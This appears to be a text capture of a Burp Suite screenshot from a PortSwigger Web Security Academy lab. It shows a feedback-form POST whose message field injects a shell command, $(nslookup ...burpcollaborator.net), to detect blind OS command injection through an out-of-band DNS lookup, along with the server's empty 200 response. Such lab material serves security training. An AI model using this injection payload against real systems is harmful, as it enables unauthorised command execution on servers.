 Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host: acb81fcd1f704f6c804104c800260040.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: https://acb81fcd1f704f6c804104c800260040.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://acb81fcd1f704f6c804104c800260040.web-security-academy.net/feedback
13 Cookie: session=ztHtcHn5tDMr0JOiiEx25mc8NeLm4cEY
14
15 &name=a&email=a%40a.a&subject=a&
message=a$(nslookup+z66dbyatv2hji73k2colx34jua00op.burpcollaborator.net)
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}